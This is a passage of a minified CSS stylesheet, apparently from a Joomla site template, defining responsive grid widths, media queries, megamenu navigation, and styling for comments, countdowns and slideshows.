.span11{width:91.440217391304%;*width:91.386453950444%}.row .span10,.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row .span9,.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row .span8,.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row .span7,.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row .span6,.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row .span5,.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row .span4,.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row .span3,.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row .span2,.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row .span1,.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.span12 .row [class*="span"]{margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.span12 .row [class*="span"]:first-child{margin-left:0}.span12 .row .span12{width:100%;*width:99.94623655914%}.span12 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span12 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span12 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span12 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span12 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span12 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span12 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span12 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span12 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span12 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span12 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span11 .row [class*="span"]{margin-left:2.9717682020802%;*margin-left:2.91800476122%}.span11 .row [class*="span"]:first-child{margin-left:0}.span11 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span11 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span11 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span11 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span11 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span11 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span11 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span11 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span11 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span11 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span11 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span10 .row [class*="span"]{margin-left:3.2786885245902%;*margin-left:3.2249250837299%}.span10 .row [class*="span"]:first-child{margin-left:0}.span10 .row .span10{width:90.638930163447%;*width:90.585166722587%}.span10 .row .span9{width:81.277860326894%;*width:81.224096886034%}.span10 .row .span8{width:71.916790490342%;*width:71.863027049482%}.span10 .row .span7{width:62.555720653789%;*width:62.501957212929%}.span10 .row .span6{width:53.194650817236%;*width:53.140887376376%}.span10 .row .span5{width:43.833580980684%;*width:43.779817539823%}.span10 .row .span4{width:34.472511144131%;*width:34.418747703271%}.span10 .row .span3{width:25.111441307578%;*width:25.057677866718%}.span10 .row .span2{width:15.750371471025%;*width:15.696608030165%}.span10 .row .span1{width:6.3893016344725%;*width:6.3355381936123%}.span9 .row [class*="span"]{margin-left:3.6563071297989%;*margin-left:3.6025436889387%}.span9 .row [class*="span"]:first-child{margin-left:0}.span9 .row .span9{width:89.672131147541%;*width:89.618367706681%}.span9 .row .span8{width:79.344262295082%;*width:79.290498854222%}.span9 .row .span7{width:69.016393442623%;*width:68.962630001763%}.span9 .row .span6{width:58.688524590164%;*width:58.634761149304%}.span9 .row .span5{width:48.360655737705%;*width:48.306892296845%}.span9 .row .span4{width:38.032786885246%;*width:37.979023444386%}.span9 .row .span3{width:27.704918032787%;*width:27.651154591927%}.span9 .row .span2{width:17.377049180328%;*width:17.323285739468%}.span9 .row .span1{width:7.0491803278689%;*width:6.9954168870086%}.span8 .row [class*="span"]{margin-left:4.1322314049587%;*margin-left:4.0784679640985%}.span8 .row [class*="span"]:first-child{margin-left:0}.span8 .row .span8{width:88.482632541133%;*width:88.428869100273%}.span8 .row .span7{width:76.965265082267%;*width:76.911501641407%}.span8 .row .span6{width:65.4478976234%;*width:65.39413418254%}.span8 .row .span5{width:53.930530164534%;*width:53.876766723674%}.span8 .row .span4{width:42.413162705667%;*width:42.359399264807%}.span8 .row .span3{width:30.895795246801%;*width:30.842031805941%}.span8 .row .span2{width:19.378427787934%;*width:19.324664347074%}.span8 .row .span1{width:7.8610603290676%;*width:7.8072968882074%}.span7 .row [class*="span"]{margin-left:4.750593824228%;*margin-left:4.6968303833678%}.span7 .row [class*="span"]:first-child{margin-left:0}.span7 .row .span7{width:86.98347107438%;*width:86.92970763352%}.span7 .row .span6{width:73.96694214876%;*width:73.9131787079%}.span7 .row .span5{width:60.950413223141%;*width:60.89664978228%}.span7 .row .span4{width:47.933884297521%;*width:47.88012085666%}.span7 .row .span3{width:34.917355371901%;*width:34.863591931041%}.span7 .row .span2{width:21.900826446281%;*width:21.847063005421%}.span7 .row .span1{width:8.8842975206612%;*width:8.8305340798009%}.span6 .row [class*="span"]{margin-left:5.586592178771%;*margin-left:5.5328287379107%}.span6 .row [class*="span"]:first-child{margin-left:0}.span6 .row .span6{width:85.035629453682%;*width:84.981866012822%}.span6 .row .span5{width:70.071258907363%;*width:70.017495466503%}.span6 .row .span4{width:55.106888361045%;*width:55.053124920185%}.span6 .row .span3{width:40.142517814727%;*width:40.088754373867%}.span6 .row .span2{width:25.178147268409%;*width:25.124383827548%}.span6 .row .span1{width:10.21377672209%;*width:10.16001328123%}.span5 .row [class*="span"]{margin-left:6.7796610169492%;*margin-left:6.7258975760889%}.span5 .row [class*="span"]:first-child{margin-left:0}.span5 .row .span5{width:82.402234636872%;*width:82.348471196011%}.span5 .row .span4{width:64.804469273743%;*width:64.750705832883%}.span5 .row .span3{width:47.206703910615%;*width:47.152940469754%}.span5 .row .span2{width:29.608938547486%;*width:29.555175106626%}.span5 .row .span1{width:12.011173184358%;*width:11.957409743497%}.span4 .row [class*="span"]{margin-left:8.6206896551724%;*margin-left:8.5669262143122%}.span4 .row [class*="span"]:first-child{margin-left:0}.span4 .row .span4{width:78.64406779661%;*width:78.59030435575%}.span4 .row .span3{width:57.28813559322%;*width:57.23437215236%}.span4 .row .span2{width:35.932203389831%;*width:35.87843994897%}.span4 .row .span1{width:14.576271186441%;*width:14.52250774558%}.span3 .row [class*="span"]{margin-left:11.834319526627%;*margin-left:11.780556085767%}.span3 .row [class*="span"]:first-child{margin-left:0}.span3 .row .span3{width:72.844827586207%;*width:72.791064145347%}.span3 .row .span2{width:45.689655172414%;*width:45.635891731554%}.span3 .row .span1{width:18.534482758621%;*width:18.48071931776%}.span2 .row [class*="span"]{margin-left:18.867924528302%;*margin-left:18.814161087442%}.span2 .row [class*="span"]:first-child{margin-left:0}.span2 .row .span2{width:62.721893491124%;*width:62.668130050264%}.span2 .row .span1{width:25.443786982249%;*width:25.390023541388%}.span1 .row [class*="span"]{margin-left:46.511627906977%;*margin-left:46.457864466117%}.span1 .row [class*="span"]:first-child{margin-left:0}.span1 .row .span1{width:40.566037735849%;*width:40.512274294989%}.spanfirst{margin-left:0 !important;clear:left}}.row .span50,.row-fluid .span50{width:50%;float:left}.row .span33,.row-fluid .span33{width:33.3333%;float:left}.row .span25,.row-fluid .span25{width:25%;float:left}.row .span20,.row-fluid .span20{width:20%;float:left}.row .span16,.row-fluid .span16{width:16.6666%;float:left}.hidden-default{display:none !important}@media (min-width:1200px){.hidden-wide{display:none !important}}@media (min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media (min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media (min-width:600px) and (max-width:767px){.hidden-tablet{display:none !important}}@media (max-width:599px){.hidden-mobile{display:none !important}}.hidden{display:none !important;visibility:hidden}@media (min-width:768px) and (max-width:979px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:13px}.masthead{padding:40px 0}.masthead h1{font-size:52px}.masthead p{font-size:26px}.masthead .btn-large{font-size:15px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:15px}.masthead{padding:20px 0}.masthead h1{font-size:26px}.masthead p{font-size:15px}.masthead .btn-large{font-size:13px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.always-show .mega>.mega-dropdown-menu,.always-show .dropdown-menu{display:block !important}.navbar-collapse-fixed-top,.navbar-collapse-fixed-bottom{border-top:none;position:fixed;left:0;top:0;width:100%;z-index:1000}.navbar-collapse-fixed-top .nav-collapse,.navbar-collapse-fixed-bottom .nav-collapse{position:absolute;width:100%;left:0;top:51px;margin:0}.navbar-collapse-fixed-top .nav-collapse.in,.navbar-collapse-fixed-bottom .nav-collapse.in{overflow-y:auto;-webkit-overflow-scrolling:touch}.navbar-collapse-fixed-top .nav-collapse.in>*,.navbar-collapse-fixed-bottom .nav-collapse.in>*{-webkit-transform:translateZ(0)}.navbar-collapse-fixed-top .nav-collapse.animate,.navbar-collapse-fixed-bottom .nav-collapse.animate{overflow:hidden}.navbar-collapse-fixed-bottom{bottom:0;top:auto}.navbar-collapse-fixed-bottom .nav-collapse{bottom:51px;top:auto}.navbar-collapse-fixed-bottom .btn-navbar{position:absolute;bottom:0}.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (max-width:767px){.navbar-inner .left-mainnav,.navbar-inner .right-mainnav{display:none}.ja-navhelper{margin-left:-20px;margin-right:-20px}.ja-mainnav{background:#f5f5f5;height:auto;margin-left:0 !important;margin-right:0 !important}.ja-mainnav .navbar .btn-navbar{margin-bottom:15px}.ja-mainnav .nav-collapse{background:#fff}.ja-mainnav .nav-collapse .nav{margin:0}.ja-mainnav .nav-collapse .nav>li>a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a,.ja-mainnav .nav-collapse .dropdown-menu a{border-bottom:1px solid #e5e5e5;padding:10px 20px;font-weight:bold;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ja-mainnav .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a:hover,.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu a{border-top:1px solid #e8e8e8;border-bottom:0;font-weight:normal;padding:10px 40px}.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu{margin:0;padding:0;background-color:#fff;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ja-mainnav .navbar .nav{height:auto}.ja-mainnav .navbar .nav>li>a{border-right:none !important}.ja-mainnav .navbar .nav>li>.dropdown-menu:before,.ja-mainnav .navbar .nav>li>.dropdown-menu:after,.ja-mainnav .navbar .nav>li>.dropdown-menu .divider{display:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:none !important}.customization{display:none}.t3-megamenu .mega-dropdown-menu{width:auto !important}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333 !important;color:#fff !important;text-transform:uppercase !important;font-weight:bold;font-family:'novecento_wide_lightbold',sans-serif !important;margin-bottom:15px}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group a.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active{background:#333 !important;color:#fff !important}}@media screen and (max-width:979px){.ja-mainnav .navbar .nav>li>a{font-size:11px}}@media (max-width:1199px){.category-item,.cat-children>div{overflow:hidden}div.sub-category .page-header,div.cat-children .page-header{width:100%}div.sub-category .category-desc,div.cat-children .category-desc{width:100%}div.sub-category .category-subdesc img,div.cat-children .category-desc img{max-width:100%;width:100%;height:338px;display:block}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{left:0;opacity:1;width:100%}div.sub-category:focus .subcategory-desc,div.sub-category:active .subcategory-desc,div.cat-children:focus .subcategory-desc,div.cat-children:active .subcategory-desc{display:block !important;opacity:1 !important}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{padding-top:25px}.ja-navhelper .span10{width:90% !important}.ja-navhelper .span2{display:none}}@media (min-width:768px) and (max-width:979px){.article-intro .pull-left,.article-intro .pull-right,.item-page .item-image{width:100% !important}.article-intro .pull-left img,.article-intro .pull-right img,.item-pageo .item-image img,.item-page .item-image img{width:100% !important;margin-right:0 !important;margin-left:0 !important}.tab-page .article-intro .pull-left,.tab-page .article-intro .pull-right,.tab-page .item-page .item-image{width:auto !important}.tab-page .article-intro .pull-left img,.tab-page .article-intro .pull-right img,.tab-page .item-pageo .item-image img,.tab-page .item-page .item-image img{width:auto !important}.tab-page .article-intro .pull-left img{margin-right:20px !important}.tab-page .article-intro .pull-right img{margin-left:20px !important}.ja-footermenu .row>[class*="span"]{width:100% !important;margin:0}.ja-footermenu .row>[class*="span"]:first-child{border-bottom:solid 1px #222}.ja-footermenu .row>[class*="span"]:last-child{margin-left:0}.ja-footermenu .head-search{margin-left:20px !important}}@media (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}.vertical-layout li .img-intro{width:30% !important}.vertical-layout .showcategory{padding-left:35% !important}.article-info dd{display:inline-block}.article-info dd span{display:inline-block}.category-item,.cat-children>div{width:100%}.category-item div.sub-category .category-subdesc{width:100% !important}.category-item div.sub-category,div.cat-children div.sub-children{margin:0}p a.mod-articles-category-title{display:none !important}.contact-form legend{font-size:14px}.contact input,.contact textarea{width:80%}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:20px !important}.dl-horizontal dt{width:20px !important;float:left}.dl-horizontal dd{margin-left:20px !important}.filters .filter-search,.filters .display-limit{width:100% !important}.newsfeed-category .filters .display-limit select{width:150px !important}.newsfeed-category td a,.newsfeed-category th a{word-wrap:break-word}.article-intro .pull-left,.article-intro .pull-right{width:100% !important}article img[align="left"],article .pull-left.item-image,.img_caption.left,.article-intro img[align="left"],.article-intro .pull-left img,.item-page .pull-left img,.article-intro .pull-right img,article img[align="right"],article .pull-right.item-image,.img_caption.right,.article-intro img[align="right"],.item-page .pull-right img{width:100% !important;margin-left:0 !important;margin-right:0 !important}.article-title,.article-header h1{font-size:20px !important;line-height:20px !important;margin-bottom:10px !important}.login_form fieldset,.login fieldset{padding:10px}.login-wrap .other-links ul{margin-left:10px !important}.login-wrap .login fieldset .controls input{width:80%}label#jform_contact_email_copy-lbl{display:inline-block}}@media only screen and (max-width:479px){.finder #search-form .input{display:block;margin-bottom:10px}}@media (max-width:767px){h1{font-size:26px;line-height:1.25}h1 small{font-size:26px}h2{font-size:19.5px;line-height:1.25}h2 small{font-size:19.5px}h3{font-size:16.25px;line-height:1.25}h3 small{font-size:13px}h4,h5,h6{font-size:13px;line-height:1.25}h4 small,h5 small,h6 small{font-size:13px -2px}}@media (max-width:1199px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:100px}.article-intro .pull-left{max-width:100%}.no-padding img{width:100%;margin:0;padding:0}.t3-module .ja-cp-main .ja-cp-group .ja-cp-item,.t3-module .ja-cp-main .ja-cp-group .ja-cp-item{overflow:hidden;width:20% !important}.t3-module .ja-cp-main .item-inner{width:80% !important}.ja-cp-main .item-inner a{display:block !important;z-index:1000}.ja-contentslider-center,.ja-contentslider-center .jsslide{width:100% !important}.ja-contentslider-center .jsslide{height:auto !important}.ja-ss-desc h3{font-size:200%}div.acymailing_form p.onefield{width:100% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}.highslide-img a{width:66px !important;height:66px !important}.ja-countdown{width:100% !important}div.acymailing_form p.onefield{width:auto !important}div.ja-countdown-page div.acymailing_module{width:100% !important}div.ja-countdown-page .acyfield_email .inputbox{width:300px !important}.module.facebook .module-ct iframe{width:100% !important}#form-login-username input.inputbox,#form-login-password input.inputbox{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.subCategory h2{width:auto}div.subCategory{width:95% !important;height:391px;overflow:hidden}div.subCategory .subCategoryDesc{width:100%}div.subCategory .subCategoryDesc{left:0;opacity:0}div.subCategory:focus .subCategoryDesc,div.subCategory:hover .subCategoryDesc{display:block !important;opacity:1}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:380px}div.subCategory .subCategoryDesc p{display:none}div.subCategory .subCategoryDesc img{margin-top:25px !important}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:top;margin-top:4px}td.kcol-kcatlastpost,td.visible-desktop,td.kcol-knoposts,#Kunena .visible-desktop{display:none !important}#Kunena select,#Kunena select:focus,#Kunena select:hover,#Kunena select.kbutton,#Kunena select.kbutton:hover,#Kunena select.kbutton:focus,#Kunena select.kbutton:active{background:none;height:auto;line-height:auto;padding:2px 3px;-webkit-appearance:menulist !important}#Kunena #advsearch_options #search-posts-start input{margin-bottom:10px}}@media (min-width:768px) and (max-width:979px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:60px}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.main-content{margin-right:30px}.main-content1{margin-left:30px}.main-siderbar1{margin-left:0 !important;margin-top:15px}.main-siderbar{margin-top:15px}.ja-footermenu .container{overflow:hidden}.ja-topbar .container{overflow:hidden}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin:20px 0 0 20px !important}.ja-topbar .span4 .span6{margin-left:0 !important}.ja-topbar .social{margin-right:20px}.form-search label{display:none}.ja-topbar .form-search{margin:0}.ja-footermenu .head-search .input{width:100%;border-left:none;border-right:solid 1px #222}.ja-footermenu .head-search .input:hover,.ja-footermenu .head-search .input:focus{width:100%}.ja-footermenu .top-menu ul.nav{margin-top:10px !important;margin-bottom:10px !important}.ja-topbar .form-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:350px}.ja-topbar .form-search .input:focus,.ja-topbar .form-search .input:hover,.ja-topbar .form-search .input:active{border:none;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:350px}.ja-topbar .social{margin-rigth:20px !important}.ja-sidebar .module{width:45%;margin-left:30px}.module-title{font-size:13px}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important}.ja-slideshow .container{overflow:hidden}.ja-slideshow .right-slideshow{margin-top:30px}.ja-slideshow .right-slideshow .t3-module{width:45%;margin-left:30px}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-thumbs-wrap{height:100% !important}.ja-ss-thumbs-wrap{right:19px !important;border-right:solid 1px #222}div.ja-countdown-page .acyfield_email .inputbox{width:240px !important}.ja-countdown .clock{width:100%}.ja-countdown .bgLayer,.ja-countdown .topLayer{background-size:140px 140px;height:140px;width:140px}canvas{height:140px !important;width:140px !important}.ja-countdown .text{left:22px !important;top:18px !important}.ja-countdown .clock{margin-left:0 !important}.ja-countdown.layout1 .custom-text{width:90%}.itemImage img,.tagItemImage img,.userItemImage img,.catItemImage img,.genericItemImage img,div.itemImageBlock img{width:100% !important}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:350px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:350px !important}#Kunena .kprofilebox form .inputbox{width:110px}#Kunena fieldset#search-posts-start select{margin-left:0}}@media (max-width:767px){body .wrap{margin-left:-20px;margin-right:-20px}.logo{float:none;text-align:center}.head-search{margin-top:20px}.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;width:98%}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.ja-topheader .span8,.ja-topheader .span4{width:auto !important;display:inline-block !important}.ja-topheader .span4{float:right}.ja-topheader .languageswitcherload{margin-left:10px}.mod-languages{margin-top:0px}.top-menu .nav{display:none}.ja-navhelper,.ja-footermenu{display:none}.ja-topheader{z-index:100 !important;-webkit-transform:none !important}.ja-topheader .container{z-index:100}.ja-footer{margin-left:-20px;margin-right:-20px}.ja-footnav{padding:20px 20px 0;font-size:11px}.ja-footnav .module-title{font-size:13px;font-weight:bold}.ja-footer .ja-fn .module{background:none;border-bottom:solid 1px #222}#back-to-top{margin-right:30px}.ja-footer .wrap{margin-left:0;margin-right:0}.ja-footer .container.ja-fn{height:auto !important;padding-bottom:0 !important}.ja-footer .span4.t3respon{min-height:0 !important}.ja-copyright{padding:20px 20px 40px;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright,.poweredby{float:none;display:inline-block}.poweredby{margin-top:10px}.ja-mainnav .navbar-inner{min-height:0 !important}.module.facebook .module-ct iframe{width:100% !important}.main-content{margin-right:30px}.main-siderbar1{margin-right:30px}.main-content1{margin-left:30px}.ja-topheader{margin-top:50px}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:0 !important}.ja-topbar .head-search{margin-top:0;margin-left:20px;width:58%}.ja-sidebar .main-siderbar{margin:15px 30px 0 0}.ja-sidebar .module{width:43% !important;margin-left:30px}.ja-topbar .container{border-bottom:none}.ja-sl-1 .container{padding-top:0;padding-bottom:0}.ja-cp-wrap{display:none}.ja-slideshow{display:none}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important;display:none !important}.ja-slideshow .right-slideshow{margin-left:0px !important;margin-right:0 !important;display:none !important}.right-slideshow .main-siderbar{margin-left:30px;margin-right:30px;margin-top:20px}.ja-slideshow .right-slideshow .t3-module{width:100%}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-desc h3{font-size:180% !important}.ja-ss-thumbs-wrap{display:none}.ja-ss-btns{bottom:60px !important;left:auto !important;right:30px;width:60px}.t3-module.black .content-slidenews img{width:100%}.ja-button-control{display:none}.ja-footermenu .span8,.ja-footermenu .span4{width:100% !important}.ja-footermenu .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:20px}.ja-footermenu .head-search{margin-top:0;margin-left:20px}.ja-footer .t3-footnav .span4{min-height:0 !important;margin-bottom:15px !important}.ja-countdown{width:100% !important}div.countdown-page{padding-top:20px}.ja-countdown .clock{width:100% !important;margin:10px 0px 20px !important}.ja-countdown .clock_days,.ja-countdown .clock_hours,.ja-countdown .clock_minutes,.ja-countdown .clock_seconds{float:none !important;width:200px;height:200px;margin:auto !important}div.ja-countdown-page .acymailing_form{margin-left:30px !important}.countdown-page h1{font-size:30px !important}.ja-countdown.layout1 .custom-text{width:90% !important;margin:auto !important}.ja-countdown div.custom-message{font-size:13px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.item-meta span{display:inline}div.item-meta span strong{display:inline-block}div.catItemRatingBlock strong,div.itemRatingBlock strong{display:inline-block;float:left;margin-top:5px;margin-right:5px}div.itemRelated,div.itemAuthorLatest{width:100%}div.userItemHeader h3.userItemTitle,div.itemHeader h2.itemTitle,.catItemBlog div.catItemHeader h3.catItemTitle,.itemViewBlog div.itemHeader h3.itemHeader,div.catItemHeader h3.catItemTitle,div.tagItemHeader h2.tagItemTitle,div.genericItemHeader h2.genericItemTitle{font-size:20px}div.itemCommentsForm .leftcol,div.itemCommentsForm .rightcol{width:100%;padding-left:0;padding-right:0}div.subCategoryContainer{width:100% !important;float:none}div.subCategory,div.subCategory .subCategoryDesc,div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{width:100% !important;margin:0 auto 15px}div.itemComments ul.itemCommentsList li,div.itemComments ul.itemCommentsList li:hover{padding-left:70px}div.itemComments ul.itemCommentsList li:hover div.comment-wrap{margin-right:0px}div.itemComments ul.itemCommentsList li span.commentLink{padding:10px}div.comment-wrap .comment-meta,div.itemComments ul.itemCommentsList li span.commentDate{float:left}div.itemCommentsPagination ul li{margin-bottom:5px}div.userItemCommentsLink,div.catItemCommentsLink{bottom:4px;line-height:10px;display:none}div.item-meta{display:none}div.catItemLinks,.userItemLinks{padding:0;width:100%}div.catItemTagsBlock,div.userItemTagsBlock{float:left;margin-bottom:10px;width:100%}div.userItemTagsBlock ul.userItemTags li,div.catItemTagsBlock ul.catItemTags li{margin-bottom:5px}div.catItemReadMore,div.userItemReadMore{float:left;position:relative;left:0;width:100% !important}div.moduleItemIntrotext .moduleItemImage img{width:100%}div.item-meta span{border:none;display:block;padding-left:0;padding-right:0;width:100%}.catItemBlog div.catItemCommentsLink{display:none}div.itemToolbar{display:none}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{height:50px;width:50px;margin-right:13px}.catItemBlog .catItemDateCreated span.date,.itemViewBlog .itemDateCreated span.date{font-size:20px}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{font-size:10px}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:358px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:358px !important}.latestItemImage img{width:100% !important}div.itemComments h3.itemCommentsCounter{font-size:20px}span.userItemEditLink{width:auto;margin:0}span.userItemEditLink a,span.userItemEditLink a.modal{right:0}span.catItemEditLink{width:auto !important;margin-right:0 !important}#Kunena .kprofilebox form .input span{margin-bottom:10px}}@media (max-width:599px){.ja-sidebar .module{width:100% !important;margin-right:0;margin-left:0}.ja-sidebar .main-siderbar{margin-right:30px !important;margin-left:30px !important}.ja-slideshow .right-slideshow{margin-left:30px !important;margin-right:30px}.ja-slideshow .right-slideshow .t3-module{width:100% !important;margin-left:0px !important}.ja-tab-subcontent .ja-slidenews-item{width:100% !important}.ja-topbar .head-search{width:50%}.latestView .latestItemsContainer{width:100% !important;margin-bottom:15px}#ja-user-login{right:auto !important;left:-100% !important}#remember{width:15px}}@media (max-width:360px){.ja-topbar .head-search{width:40%}.countdown-page .custom a img{max-width:90% !important}div.acymailing_form p.onefield{width:80% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}div.comment-wrap .comment-meta{margin:-64px 0 10px 0px;padding:0 0 10px 60px}div.itemComments ul.itemCommentsList li{padding-left:0px !important}div.itemComments ul.itemCommentsList li span.commentLink{float:left;border:none;margin:0 0 5px 0}div.comment-wrap .commentAuthorName{display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li span.commentDate{border:none;display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li img{border:none;padding:0;position:relative;margin-bottom:15px}div.comment-wrap span.arrow{display:none}div.comment-wrap{padding:0;border:none;border-bottom:solid 1px #e5e5e5}#finder-search input.inputbox{margin-bottom:10px !important}.logo-image{margin-left:0}.logo-image a{background-size:100% 100%;max-width:320px;max-height:54px}#searchForm .btn-toolbar .btn-group{margin-left:0 !important}}
.t3-megamenu .mega-inner{padding:10px;*zoom:1}.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:"";line-height:0}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .mega>.mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open>.mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:block}.t3-megamenu .mega-group{*zoom:1}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:inherit;color:inherit;font-weight:bold;padding:0;margin:0}.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu 